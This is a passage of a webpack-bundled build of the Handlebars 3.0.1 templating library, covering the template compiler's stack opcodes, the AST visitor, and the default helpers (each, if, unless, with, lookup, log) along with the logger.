		          bufferStart = bufferEnd = undefined;
		        }

		        sourceSeen = true;
		        if (!isSimple) {
		          appendOnly = false;
		        }
		      }
		    });

		    if (appendOnly) {
		      if (bufferStart) {
		        bufferStart.prepend('return ');
		        bufferEnd.add(';');
		      } else if (!sourceSeen) {
		        this.source.push('return "";');
		      }
		    } else {
		      varDeclarations += ', buffer = ' + (appendFirst ? '' : this.initializeBuffer());

		      if (bufferStart) {
		        bufferStart.prepend('return buffer + ');
		        bufferEnd.add(';');
		      } else {
		        this.source.push('return buffer;');
		      }
		    }

		    if (varDeclarations) {
		      this.source.prepend('var ' + varDeclarations.substring(2) + (appendFirst ? '' : ';\n'));
		    }

		    return this.source.merge();
		  },

		  // [blockValue]
		  //
		  // On stack, before: hash, inverse, program, value
		  // On stack, after: return value of blockHelperMissing
		  //
		  // The purpose of this opcode is to take a block of the form
		  // `{{#this.foo}}...{{/this.foo}}`, resolve the value of `foo`, and
		  // replace it on the stack with the result of properly
		  // invoking blockHelperMissing.
		  blockValue: function blockValue(name) {
		    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
		        params = [this.contextName(0)];
		    this.setupHelperArgs(name, 0, params);

		    var blockName = this.popStack();
		    params.splice(1, 0, blockName);

		    this.push(this.source.functionCall(blockHelperMissing, 'call', params));
		  },

		  // [ambiguousBlockValue]
		  //
		  // On stack, before: hash, inverse, program, value
		  // Compiler value, before: lastHelper=value of last found helper, if any
		  // On stack, after, if no lastHelper: same as [blockValue]
		  // On stack, after, if lastHelper: value
		  ambiguousBlockValue: function ambiguousBlockValue() {
		    // We're being a bit cheeky and reusing the options value from the prior exec
		    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
		        params = [this.contextName(0)];
		    this.setupHelperArgs('', 0, params, true);

		    this.flushInline();

		    var current = this.topStack();
		    params.splice(1, 0, current);

		    this.pushSource(['if (!', this.lastHelper, ') { ', current, ' = ', this.source.functionCall(blockHelperMissing, 'call', params), '}']);
		  },

		  // [appendContent]
		  //
		  // On stack, before: ...
		  // On stack, after: ...
		  //
		  // Appends the string value of `content` to the current buffer
		  appendContent: function appendContent(content) {
		    if (this.pendingContent) {
		      content = this.pendingContent + content;
		    } else {
		      this.pendingLocation = this.source.currentLocation;
		    }

		    this.pendingContent = content;
		  },

		  // [append]
		  //
		  // On stack, before: value, ...
		  // On stack, after: ...
		  //
		  // Coerces `value` to a String and appends it to the current buffer.
		  //
		  // If `value` is truthy, or 0, it is coerced into a string and appended
		  // Otherwise, the empty string is appended
		  append: function append() {
		    if (this.isInline()) {
		      this.replaceStack(function (current) {
		        return [' != null ? ', current, ' : ""'];
		      });

		      this.pushSource(this.appendToBuffer(this.popStack()));
		    } else {
		      var local = this.popStack();
		      this.pushSource(['if (', local, ' != null) { ', this.appendToBuffer(local, undefined, true), ' }']);
		      if (this.environment.isSimple) {
		        this.pushSource(['else { ', this.appendToBuffer('\'\'', undefined, true), ' }']);
		      }
		    }
		  },

		  // [appendEscaped]
		  //
		  // On stack, before: value, ...
		  // On stack, after: ...
		  //
		  // Escape `value` and append it to the buffer
		  appendEscaped: function appendEscaped() {
		    this.pushSource(this.appendToBuffer([this.aliasable('this.escapeExpression'), '(', this.popStack(), ')']));
		  },

		  // [getContext]
		  //
		  // On stack, before: ...
		  // On stack, after: ...
		  // Compiler value, after: lastContext=depth
		  //
		  // Set the value of the `lastContext` compiler value to the depth
		  getContext: function getContext(depth) {
		    this.lastContext = depth;
		  },

		  // [pushContext]
		  //
		  // On stack, before: ...
		  // On stack, after: currentContext, ...
		  //
		  // Pushes the value of the current context onto the stack.
		  pushContext: function pushContext() {
		    this.pushStackLiteral(this.contextName(this.lastContext));
		  },

		  // [lookupOnContext]
		  //
		  // On stack, before: ...
		  // On stack, after: currentContext[name], ...
		  //
		  // Looks up the value of `name` on the current context and pushes
		  // it onto the stack.
		  lookupOnContext: function lookupOnContext(parts, falsy, scoped) {
		    var i = 0;

		    if (!scoped && this.options.compat && !this.lastContext) {
		      // The depthed query is expected to handle the undefined logic for the root level that
		      // is implemented below, so we evaluate that directly in compat mode
		      this.push(this.depthedLookup(parts[i++]));
		    } else {
		      this.pushContext();
		    }

		    this.resolvePath('context', parts, i, falsy);
		  },

		  // [lookupBlockParam]
		  //
		  // On stack, before: ...
		  // On stack, after: blockParam[name], ...
		  //
		  // Looks up the value of `parts` on the given block param and pushes
		  // it onto the stack.
		  lookupBlockParam: function lookupBlockParam(blockParamId, parts) {
		    this.useBlockParams = true;

		    this.push(['blockParams[', blockParamId[0], '][', blockParamId[1], ']']);
		    this.resolvePath('context', parts, 1);
		  },

		  // [lookupData]
		  //
		  // On stack, before: ...
		  // On stack, after: data, ...
		  //
		  // Push the data lookup operator
		  lookupData: function lookupData(depth, parts) {
		    if (!depth) {
		      this.pushStackLiteral('data');
		    } else {
		      this.pushStackLiteral('this.data(data, ' + depth + ')');
		    }

		    this.resolvePath('data', parts, 0, true);
		  },

		  resolvePath: function resolvePath(type, parts, i, falsy) {
		    var _this = this;

		    if (this.options.strict || this.options.assumeObjects) {
		      this.push(strictLookup(this.options.strict, this, parts, type));
		      return;
		    }

		    var len = parts.length;
		    for (; i < len; i++) {
		      /*eslint-disable no-loop-func */
		      this.replaceStack(function (current) {
		        var lookup = _this.nameLookup(current, parts[i], type);
		        // We want to ensure that zero and false are handled properly if the context (falsy flag)
		        // needs to have the special handling for these values.
		        if (!falsy) {
		          return [' != null ? ', lookup, ' : ', current];
		        } else {
		          // Otherwise we can use generic falsy handling
		          return [' && ', lookup];
		        }
		      });
		      /*eslint-enable no-loop-func */
		    }
		  },

		  // [resolvePossibleLambda]
		  //
		  // On stack, before: value, ...
		  // On stack, after: resolved value, ...
		  //
		  // If the `value` is a lambda, replace it on the stack by
		  // the return value of the lambda
		  resolvePossibleLambda: function resolvePossibleLambda() {
		    this.push([this.aliasable('this.lambda'), '(', this.popStack(), ', ', this.contextName(0), ')']);
		  },

		  // [pushStringParam]
		  //
		  // On stack, before: ...
		  // On stack, after: string, currentContext, ...
		  //
		  // This opcode is designed for use in string mode, which
		  // provides the string value of a parameter along with its
		  // depth rather than resolving it immediately.
		  pushStringParam: function pushStringParam(string, type) {
		    this.pushContext();
		    this.pushString(type);

		    // If it's a subexpression, the string result
		    // will be pushed after this opcode.
		    if (type !== 'SubExpression') {
		      if (typeof string === 'string') {
		        this.pushString(string);
		      } else {
		        this.pushStackLiteral(string);
		      }
		    }
		  },

		  emptyHash: function emptyHash(omitEmpty) {
		    if (this.trackIds) {
		      this.push('{}'); // hashIds
		    }
		    if (this.stringParams) {
		      this.push('{}'); // hashContexts
		      this.push('{}'); // hashTypes
		    }
		    this.pushStackLiteral(omitEmpty ? 'undefined' : '{}');
		  },
		  pushHash: function pushHash() {
		    if (this.hash) {
		      this.hashes.push(this.hash);
		    }
		    this.hash = { values: [], types: [], contexts: [], ids: [] };
		  },
		  popHash: function popHash() {
		    var hash = this.hash;
		    this.hash = this.hashes.pop();

		    if (this.trackIds) {
		      this.push(this.objectLiteral(hash.ids));
		    }
		    if (this.stringParams) {
		      this.push(this.objectLiteral(hash.contexts));
		      this.push(this.objectLiteral(hash.types));
		    }

		    this.push(this.objectLiteral(hash.values));
		  },

		  // [pushString]
		  //
		  // On stack, before: ...
		  // On stack, after: quotedString(string), ...
		  //
		  // Push a quoted version of `string` onto the stack
		  pushString: function pushString(string) {
		    this.pushStackLiteral(this.quotedString(string));
		  },

		  // [pushLiteral]
		  //
		  // On stack, before: ...
		  // On stack, after: value, ...
		  //
		  // Pushes a value onto the stack. This operation prevents
		  // the compiler from creating a temporary variable to hold
		  // it.
		  pushLiteral: function pushLiteral(value) {
		    this.pushStackLiteral(value);
		  },

		  // [pushProgram]
		  //
		  // On stack, before: ...
		  // On stack, after: program(guid), ...
		  //
		  // Push a program expression onto the stack. This takes
		  // a compile-time guid and converts it into a runtime-accessible
		  // expression.
		  pushProgram: function pushProgram(guid) {
		    if (guid != null) {
		      this.pushStackLiteral(this.programExpression(guid));
		    } else {
		      this.pushStackLiteral(null);
		    }
		  },

		  // [invokeHelper]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of helper invocation
		  //
		  // Pops off the helper's parameters, invokes the helper,
		  // and pushes the helper's return value onto the stack.
		  //
		  // If the helper is not found, `helperMissing` is called.
		  invokeHelper: function invokeHelper(paramSize, name, isSimple) {
		    var nonHelper = this.popStack(),
		        helper = this.setupHelper(paramSize, name),
		        simple = isSimple ? [helper.name, ' || '] : '';

		    var lookup = ['('].concat(simple, nonHelper);
		    if (!this.options.strict) {
		      lookup.push(' || ', this.aliasable('helpers.helperMissing'));
		    }
		    lookup.push(')');

		    this.push(this.source.functionCall(lookup, 'call', helper.callParams));
		  },

		  // [invokeKnownHelper]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of helper invocation
		  //
		  // This operation is used when the helper is known to exist,
		  // so a `helperMissing` fallback is not required.
		  invokeKnownHelper: function invokeKnownHelper(paramSize, name) {
		    var helper = this.setupHelper(paramSize, name);
		    this.push(this.source.functionCall(helper.name, 'call', helper.callParams));
		  },

		  // [invokeAmbiguous]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of disambiguation
		  //
		  // This operation is used when an expression like `{{foo}}`
		  // is provided, but we don't know at compile-time whether it
		  // is a helper or a path.
		  //
		  // This operation emits more code than the other options,
		  // and can be avoided by passing the `knownHelpers` and
		  // `knownHelpersOnly` flags at compile-time.
		  invokeAmbiguous: function invokeAmbiguous(name, helperCall) {
		    this.useRegister('helper');

		    var nonHelper = this.popStack();

		    this.emptyHash();
		    var helper = this.setupHelper(0, name, helperCall);

		    var helperName = this.lastHelper = this.nameLookup('helpers', name, 'helper');

		    var lookup = ['(', '(helper = ', helperName, ' || ', nonHelper, ')'];
		    if (!this.options.strict) {
		      lookup[0] = '(helper = ';
		      lookup.push(' != null ? helper : ', this.aliasable('helpers.helperMissing'));
		    }

		    this.push(['(', lookup, helper.paramsInit ? ['),(', helper.paramsInit] : [], '),', '(typeof helper === ', this.aliasable('"function"'), ' ? ', this.source.functionCall('helper', 'call', helper.callParams), ' : helper))']);
		  },

		  // [invokePartial]
		  //
		  // On stack, before: context, ...
		  // On stack after: result of partial invocation
		  //
		  // This operation pops off a context, invokes a partial with that context,
		  // and pushes the result of the invocation back.
		  invokePartial: function invokePartial(isDynamic, name, indent) {
		    var params = [],
		        options = this.setupParams(name, 1, params, false);

		    if (isDynamic) {
		      name = this.popStack();
		      delete options.name;
		    }

		    if (indent) {
		      options.indent = JSON.stringify(indent);
		    }
		    options.helpers = 'helpers';
		    options.partials = 'partials';

		    if (!isDynamic) {
		      params.unshift(this.nameLookup('partials', name, 'partial'));
		    } else {
		      params.unshift(name);
		    }

		    if (this.options.compat) {
		      options.depths = 'depths';
		    }
		    options = this.objectLiteral(options);
		    params.push(options);

		    this.push(this.source.functionCall('this.invokePartial', '', params));
		  },

		  // [assignToHash]
		  //
		  // On stack, before: value, ..., hash, ...
		  // On stack, after: ..., hash, ...
		  //
		  // Pops a value off the stack and assigns it to the current hash
		  assignToHash: function assignToHash(key) {
		    var value = this.popStack(),
		        context = undefined,
		        type = undefined,
		        id = undefined;

		    if (this.trackIds) {
		      id = this.popStack();
		    }
		    if (this.stringParams) {
		      type = this.popStack();
		      context = this.popStack();
		    }

		    var hash = this.hash;
		    if (context) {
		      hash.contexts[key] = context;
		    }
		    if (type) {
		      hash.types[key] = type;
		    }
		    if (id) {
		      hash.ids[key] = id;
		    }
		    hash.values[key] = value;
		  },

		  pushId: function pushId(type, name, child) {
		    if (type === 'BlockParam') {
		      this.pushStackLiteral('blockParams[' + name[0] + '].path[' + name[1] + ']' + (child ? ' + ' + JSON.stringify('.' + child) : ''));
		    } else if (type === 'PathExpression') {
		      this.pushString(name);
		    } else if (type === 'SubExpression') {
		      this.pushStackLiteral('true');
		    } else {
		      this.pushStackLiteral('null');
		    }
		  },

		  // HELPERS

		  compiler: JavaScriptCompiler,

		  compileChildren: function compileChildren(environment, options) {
		    var children = environment.children,
		        child = undefined,
		        compiler = undefined;

		    for (var i = 0, l = children.length; i < l; i++) {
		      child = children[i];
		      compiler = new this.compiler(); // eslint-disable-line new-cap

		      var index = this.matchExistingProgram(child);

		      if (index == null) {
		        this.context.programs.push(''); // Placeholder to prevent name conflicts for nested children
		        index = this.context.programs.length;
		        child.index = index;
		        child.name = 'program' + index;
		        this.context.programs[index] = compiler.compile(child, options, this.context, !this.precompile);
		        this.context.environments[index] = child;

		        this.useDepths = this.useDepths || compiler.useDepths;
		        this.useBlockParams = this.useBlockParams || compiler.useBlockParams;
		      } else {
		        child.index = index;
		        child.name = 'program' + index;

		        this.useDepths = this.useDepths || child.useDepths;
		        this.useBlockParams = this.useBlockParams || child.useBlockParams;
		      }
		    }
		  },
		  matchExistingProgram: function matchExistingProgram(child) {
		    for (var i = 0, len = this.context.environments.length; i < len; i++) {
		      var environment = this.context.environments[i];
		      if (environment && environment.equals(child)) {
		        return i;
		      }
		    }
		  },

		  programExpression: function programExpression(guid) {
		    var child = this.environment.children[guid],
		        programParams = [child.index, 'data', child.blockParams];

		    if (this.useBlockParams || this.useDepths) {
		      programParams.push('blockParams');
		    }
		    if (this.useDepths) {
		      programParams.push('depths');
		    }

		    return 'this.program(' + programParams.join(', ') + ')';
		  },

		  useRegister: function useRegister(name) {
		    if (!this.registers[name]) {
		      this.registers[name] = true;
		      this.registers.list.push(name);
		    }
		  },

		  push: function push(expr) {
		    if (!(expr instanceof Literal)) {
		      expr = this.source.wrap(expr);
		    }

		    this.inlineStack.push(expr);
		    return expr;
		  },

		  pushStackLiteral: function pushStackLiteral(item) {
		    this.push(new Literal(item));
		  },

		  pushSource: function pushSource(source) {
		    if (this.pendingContent) {
		      this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));
		      this.pendingContent = undefined;
		    }

		    if (source) {
		      this.source.push(source);
		    }
		  },

		  replaceStack: function replaceStack(callback) {
		    var prefix = ['('],
		        stack = undefined,
		        createdStack = undefined,
		        usedLiteral = undefined;

		    /* istanbul ignore next */
		    if (!this.isInline()) {
		      throw new _Exception2['default']('replaceStack on non-inline');
		    }

		    // We want to merge the inline statement into the replacement statement via ','
		    var top = this.popStack(true);

		    if (top instanceof Literal) {
		      // Literals do not need to be inlined
		      stack = [top.value];
		      prefix = ['(', stack];
		      usedLiteral = true;
		    } else {
		      // Get or create the current stack name for use by the inline
		      createdStack = true;
		      var _name = this.incrStack();

		      prefix = ['((', this.push(_name), ' = ', top, ')'];
		      stack = this.topStack();
		    }

		    var item = callback.call(this, stack);

		    if (!usedLiteral) {
		      this.popStack();
		    }
		    if (createdStack) {
		      this.stackSlot--;
		    }
		    this.push(prefix.concat(item, ')'));
		  },

		  incrStack: function incrStack() {
		    this.stackSlot++;
		    if (this.stackSlot > this.stackVars.length) {
		      this.stackVars.push('stack' + this.stackSlot);
		    }
		    return this.topStackName();
		  },
		  topStackName: function topStackName() {
		    return 'stack' + this.stackSlot;
		  },
		  flushInline: function flushInline() {
		    var inlineStack = this.inlineStack;
		    this.inlineStack = [];
		    for (var i = 0, len = inlineStack.length; i < len; i++) {
		      var entry = inlineStack[i];
		      /* istanbul ignore if */
		      if (entry instanceof Literal) {
		        this.compileStack.push(entry);
		      } else {
		        var stack = this.incrStack();
		        this.pushSource([stack, ' = ', entry, ';']);
		        this.compileStack.push(stack);
		      }
		    }
		  },
		  isInline: function isInline() {
		    return this.inlineStack.length;
		  },

		  popStack: function popStack(wrapped) {
		    var inline = this.isInline(),
		        item = (inline ? this.inlineStack : this.compileStack).pop();

		    if (!wrapped && item instanceof Literal) {
		      return item.value;
		    } else {
		      if (!inline) {
		        /* istanbul ignore next */
		        if (!this.stackSlot) {
		          throw new _Exception2['default']('Invalid stack pop');
		        }
		        this.stackSlot--;
		      }
		      return item;
		    }
		  },

		  topStack: function topStack() {
		    var stack = this.isInline() ? this.inlineStack : this.compileStack,
		        item = stack[stack.length - 1];

		    /* istanbul ignore if */
		    if (item instanceof Literal) {
		      return item.value;
		    } else {
		      return item;
		    }
		  },

		  contextName: function contextName(context) {
		    if (this.useDepths && context) {
		      return 'depths[' + context + ']';
		    } else {
		      return 'depth' + context;
		    }
		  },

		  quotedString: function quotedString(str) {
		    return this.source.quotedString(str);
		  },

		  objectLiteral: function objectLiteral(obj) {
		    return this.source.objectLiteral(obj);
		  },

		  aliasable: function aliasable(name) {
		    var ret = this.aliases[name];
		    if (ret) {
		      ret.referenceCount++;
		      return ret;
		    }

		    ret = this.aliases[name] = this.source.wrap(name);
		    ret.aliasable = true;
		    ret.referenceCount = 1;

		    return ret;
		  },

		  setupHelper: function setupHelper(paramSize, name, blockHelper) {
		    var params = [],
		        paramsInit = this.setupHelperArgs(name, paramSize, params, blockHelper);
		    var foundHelper = this.nameLookup('helpers', name, 'helper');

		    return {
		      params: params,
		      paramsInit: paramsInit,
		      name: foundHelper,
		      callParams: [this.contextName(0)].concat(params)
		    };
		  },

		  setupParams: function setupParams(helper, paramSize, params) {
		    var options = {},
		        contexts = [],
		        types = [],
		        ids = [],
		        param = undefined;

		    options.name = this.quotedString(helper);
		    options.hash = this.popStack();

		    if (this.trackIds) {
		      options.hashIds = this.popStack();
		    }
		    if (this.stringParams) {
		      options.hashTypes = this.popStack();
		      options.hashContexts = this.popStack();
		    }

		    var inverse = this.popStack(),
		        program = this.popStack();

		    // Avoid setting fn and inverse if neither are set. This allows
		    // helpers to do a check for `if (options.fn)`
		    if (program || inverse) {
		      options.fn = program || 'this.noop';
		      options.inverse = inverse || 'this.noop';
		    }

		    // The parameters go on to the stack in order (making sure that they are evaluated in order)
		    // so we need to pop them off the stack in reverse order
		    var i = paramSize;
		    while (i--) {
		      param = this.popStack();
		      params[i] = param;

		      if (this.trackIds) {
		        ids[i] = this.popStack();
		      }
		      if (this.stringParams) {
		        types[i] = this.popStack();
		        contexts[i] = this.popStack();
		      }
		    }

		    if (this.trackIds) {
		      options.ids = this.source.generateArray(ids);
		    }
		    if (this.stringParams) {
		      options.types = this.source.generateArray(types);
		      options.contexts = this.source.generateArray(contexts);
		    }

		    if (this.options.data) {
		      options.data = 'data';
		    }
		    if (this.useBlockParams) {
		      options.blockParams = 'blockParams';
		    }
		    return options;
		  },

		  setupHelperArgs: function setupHelperArgs(helper, paramSize, params, useRegister) {
		    var options = this.setupParams(helper, paramSize, params, true);
		    options = this.objectLiteral(options);
		    if (useRegister) {
		      this.useRegister('options');
		      params.push('options');
		      return ['options=', options];
		    } else {
		      params.push(options);
		      return '';
		    }
		  }
		};

		(function () {
		  var reservedWords = ('break else new var' + ' case finally return void' + ' catch for switch while' + ' continue function this with' + ' default if throw' + ' delete in try' + ' do instanceof typeof' + ' abstract enum int short' + ' boolean export interface static' + ' byte extends long super' + ' char final native synchronized' + ' class float package throws' + ' const goto private transient' + ' debugger implements protected volatile' + ' double import public let yield await' + ' null true false').split(' ');

		  var compilerWords = JavaScriptCompiler.RESERVED_WORDS = {};

		  for (var i = 0, l = reservedWords.length; i < l; i++) {
		    compilerWords[reservedWords[i]] = true;
		  }
		})();

		JavaScriptCompiler.isValidJavaScriptVariableName = function (name) {
		  return !JavaScriptCompiler.RESERVED_WORDS[name] && /^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(name);
		};

		function strictLookup(requireTerminal, compiler, parts, type) {
		  var stack = compiler.popStack(),
		      i = 0,
		      len = parts.length;
		  if (requireTerminal) {
		    len--;
		  }

		  for (; i < len; i++) {
		    stack = compiler.nameLookup(stack, parts[i], type);
		  }

		  if (requireTerminal) {
		    return [compiler.aliasable('this.strict'), '(', stack, ', ', compiler.quotedString(parts[i]), ')'];
		  } else {
		    return stack;
		  }
		}

		exports['default'] = JavaScriptCompiler;
		module.exports = exports['default'];

	/***/ },
	/* 6 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		function Visitor() {
		  this.parents = [];
		}

		Visitor.prototype = {
		  constructor: Visitor,
		  mutating: false,

		  // Visits a given value. If mutating, will replace the value if necessary.
		  acceptKey: function acceptKey(node, name) {
		    var value = this.accept(node[name]);
		    if (this.mutating) {
		      // Hacky sanity check:
		      if (value && (!value.type || !_AST2['default'][value.type])) {
		        throw new _Exception2['default']('Unexpected node type "' + value.type + '" found when accepting ' + name + ' on ' + node.type);
		      }
		      node[name] = value;
		    }
		  },

		  // Performs an accept operation with added sanity check to ensure
		  // required keys are not removed.
		  acceptRequired: function acceptRequired(node, name) {
		    this.acceptKey(node, name);

		    if (!node[name]) {
		      throw new _Exception2['default'](node.type + ' requires ' + name);
		    }
		  },

		  // Traverses a given array. If mutating, empty respnses will be removed
		  // for child elements.
		  acceptArray: function acceptArray(array) {
		    for (var i = 0, l = array.length; i < l; i++) {
		      this.acceptKey(array, i);

		      if (!array[i]) {
		        array.splice(i, 1);
		        i--;
		        l--;
		      }
		    }
		  },

		  accept: function accept(object) {
		    if (!object) {
		      return;
		    }

		    if (this.current) {
		      this.parents.unshift(this.current);
		    }
		    this.current = object;

		    var ret = this[object.type](object);

		    this.current = this.parents.shift();

		    if (!this.mutating || ret) {
		      return ret;
		    } else if (ret !== false) {
		      return object;
		    }
		  },

		  Program: function Program(program) {
		    this.acceptArray(program.body);
		  },

		  MustacheStatement: function MustacheStatement(mustache) {
		    this.acceptRequired(mustache, 'path');
		    this.acceptArray(mustache.params);
		    this.acceptKey(mustache, 'hash');
		  },

		  BlockStatement: function BlockStatement(block) {
		    this.acceptRequired(block, 'path');
		    this.acceptArray(block.params);
		    this.acceptKey(block, 'hash');

		    this.acceptKey(block, 'program');
		    this.acceptKey(block, 'inverse');
		  },

		  PartialStatement: function PartialStatement(partial) {
		    this.acceptRequired(partial, 'name');
		    this.acceptArray(partial.params);
		    this.acceptKey(partial, 'hash');
		  },

		  ContentStatement: function ContentStatement() {},
		  CommentStatement: function CommentStatement() {},

		  SubExpression: function SubExpression(sexpr) {
		    this.acceptRequired(sexpr, 'path');
		    this.acceptArray(sexpr.params);
		    this.acceptKey(sexpr, 'hash');
		  },

		  PathExpression: function PathExpression() {},

		  StringLiteral: function StringLiteral() {},
		  NumberLiteral: function NumberLiteral() {},
		  BooleanLiteral: function BooleanLiteral() {},
		  UndefinedLiteral: function UndefinedLiteral() {},
		  NullLiteral: function NullLiteral() {},

		  Hash: function Hash(hash) {
		    this.acceptArray(hash.pairs);
		  },
		  HashPair: function HashPair(pair) {
		    this.acceptRequired(pair, 'value');
		  }
		};

		exports['default'] = Visitor;
		module.exports = exports['default'];
		/* content */ /* comment */ /* path */ /* string */ /* number */ /* bool */ /* literal */ /* literal */

	/***/ },
	/* 7 */
	/***/ function(module, exports, __webpack_require__) {

		/* WEBPACK VAR INJECTION */(function(global) {'use strict';

		exports.__esModule = true;
		/*global window */

		exports['default'] = function (Handlebars) {
		  /* istanbul ignore next */
		  var root = typeof global !== 'undefined' ? global : window,
		      $Handlebars = root.Handlebars;
		  /* istanbul ignore next */
		  Handlebars.noConflict = function () {
		    if (root.Handlebars === Handlebars) {
		      root.Handlebars = $Handlebars;
		    }
		  };
		};

		module.exports = exports['default'];
		/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

	/***/ },
	/* 8 */
	/***/ function(module, exports, __webpack_require__) {

		"use strict";

		exports["default"] = function (obj) {
		  return obj && obj.__esModule ? obj : {
		    "default": obj
		  };
		};

		exports.__esModule = true;

	/***/ },
	/* 9 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.HandlebarsEnvironment = HandlebarsEnvironment;
		exports.createFrame = createFrame;

		var _import = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var VERSION = '3.0.1';
		exports.VERSION = VERSION;
		var COMPILER_REVISION = 6;

		exports.COMPILER_REVISION = COMPILER_REVISION;
		var REVISION_CHANGES = {
		  1: '<= 1.0.rc.2', // 1.0.rc.2 is actually rev2 but doesn't report it
		  2: '== 1.0.0-rc.3',
		  3: '== 1.0.0-rc.4',
		  4: '== 1.x.x',
		  5: '== 2.0.0-alpha.x',
		  6: '>= 2.0.0-beta.1'
		};

		exports.REVISION_CHANGES = REVISION_CHANGES;
		var isArray = Utils.isArray,
		    isFunction = Utils.isFunction,
		    toString = Utils.toString,
		    objectType = '[object Object]';

		function HandlebarsEnvironment(helpers, partials) {
		  this.helpers = helpers || {};
		  this.partials = partials || {};

		  registerDefaultHelpers(this);
		}

		HandlebarsEnvironment.prototype = {
		  constructor: HandlebarsEnvironment,

		  logger: logger,
		  log: log,

		  registerHelper: function registerHelper(name, fn) {
		    if (toString.call(name) === objectType) {
		      if (fn) {
		        throw new _Exception2['default']('Arg not supported with multiple helpers');
		      }
		      Utils.extend(this.helpers, name);
		    } else {
		      this.helpers[name] = fn;
		    }
		  },
		  unregisterHelper: function unregisterHelper(name) {
		    delete this.helpers[name];
		  },

		  registerPartial: function registerPartial(name, partial) {
		    if (toString.call(name) === objectType) {
		      Utils.extend(this.partials, name);
		    } else {
		      if (typeof partial === 'undefined') {
		        throw new _Exception2['default']('Attempting to register a partial as undefined');
		      }
		      this.partials[name] = partial;
		    }
		  },
		  unregisterPartial: function unregisterPartial(name) {
		    delete this.partials[name];
		  }
		};

		function registerDefaultHelpers(instance) {
		  instance.registerHelper('helperMissing', function () {
		    if (arguments.length === 1) {
		      // A missing field in a {{foo}} constuct.
		      return undefined;
		    } else {
		      // Someone is actually trying to call something, blow up.
		      throw new _Exception2['default']('Missing helper: "' + arguments[arguments.length - 1].name + '"');
		    }
		  });

		  instance.registerHelper('blockHelperMissing', function (context, options) {
		    var inverse = options.inverse,
		        fn = options.fn;

		    if (context === true) {
		      return fn(this);
		    } else if (context === false || context == null) {
		      return inverse(this);
		    } else if (isArray(context)) {
		      if (context.length > 0) {
		        if (options.ids) {
		          options.ids = [options.name];
		        }

		        return instance.helpers.each(context, options);
		      } else {
		        return inverse(this);
		      }
		    } else {
		      if (options.data && options.ids) {
		        var data = createFrame(options.data);
		        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.name);
		        options = { data: data };
		      }

		      return fn(context, options);
		    }
		  });

		  instance.registerHelper('each', function (context, options) {
		    if (!options) {
		      throw new _Exception2['default']('Must pass iterator to #each');
		    }

		    var fn = options.fn,
		        inverse = options.inverse,
		        i = 0,
		        ret = '',
		        data = undefined,
		        contextPath = undefined;

		    if (options.data && options.ids) {
		      contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]) + '.';
		    }

		    if (isFunction(context)) {
		      context = context.call(this);
		    }

		    if (options.data) {
		      data = createFrame(options.data);
		    }

		    function execIteration(field, index, last) {
		      if (data) {
		        data.key = field;
		        data.index = index;
		        data.first = index === 0;
		        data.last = !!last;

		        if (contextPath) {
		          data.contextPath = contextPath + field;
		        }
		      }

		      ret = ret + fn(context[field], {
		        data: data,
		        blockParams: Utils.blockParams([context[field], field], [contextPath + field, null])
		      });
		    }

		    if (context && typeof context === 'object') {
		      if (isArray(context)) {
		        for (var j = context.length; i < j; i++) {
		          execIteration(i, i, i === context.length - 1);
		        }
		      } else {
		        var priorKey = undefined;

		        for (var key in context) {
		          if (context.hasOwnProperty(key)) {
		            // We're running the iterations one step out of sync so we can detect
		            // the last iteration without have to scan the object twice and create
		            // an itermediate keys array.
		            if (priorKey) {
		              execIteration(priorKey, i - 1);
		            }
		            priorKey = key;
		            i++;
		          }
		        }
		        if (priorKey) {
		          execIteration(priorKey, i - 1, true);
		        }
		      }
		    }

		    if (i === 0) {
		      ret = inverse(this);
		    }

		    return ret;
		  });

		  instance.registerHelper('if', function (conditional, options) {
		    if (isFunction(conditional)) {
		      conditional = conditional.call(this);
		    }

		    // Default behavior is to render the positive path if the value is truthy and not empty.
		    // The `includeZero` option may be set to treat the condtional as purely not empty based on the
		    // behavior of isEmpty. Effectively this determines if 0 is handled by the positive path or negative.
		    if (!options.hash.includeZero && !conditional || Utils.isEmpty(conditional)) {
		      return options.inverse(this);
		    } else {
		      return options.fn(this);
		    }
		  });

		  instance.registerHelper('unless', function (conditional, options) {
		    return instance.helpers['if'].call(this, conditional, { fn: options.inverse, inverse: options.fn, hash: options.hash });
		  });

		  instance.registerHelper('with', function (context, options) {
		    if (isFunction(context)) {
		      context = context.call(this);
		    }

		    var fn = options.fn;

		    if (!Utils.isEmpty(context)) {
		      if (options.data && options.ids) {
		        var data = createFrame(options.data);
		        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]);
		        options = { data: data };
		      }

		      return fn(context, options);
		    } else {
		      return options.inverse(this);
		    }
		  });

		  instance.registerHelper('log', function (message, options) {
		    var level = options.data && options.data.level != null ? parseInt(options.data.level, 10) : 1;
		    instance.log(level, message);
		  });

		  instance.registerHelper('lookup', function (obj, field) {
		    return obj && obj[field];
		  });
		}

		var logger = {
		  methodMap: { 0: 'debug', 1: 'info', 2: 'warn', 3: 'error' },

		  // State enum
		  DEBUG: 0,
		  INFO: 1,
		  WARN: 2,
		  ERROR: 3,
		  level: 1,

		  // Can be overridden in the host environment
		  log: function log(level, message) {
		    if (typeof console !== 'undefined' && logger.level <= level) {
		      var method = logger.methodMap[level];
		      (console[method] || console.log).call(console, message); // eslint-disable-line no-console
		    }
		  }
		};

		exports.logger = logger;
		var log = logger.log;

		exports.log = log;

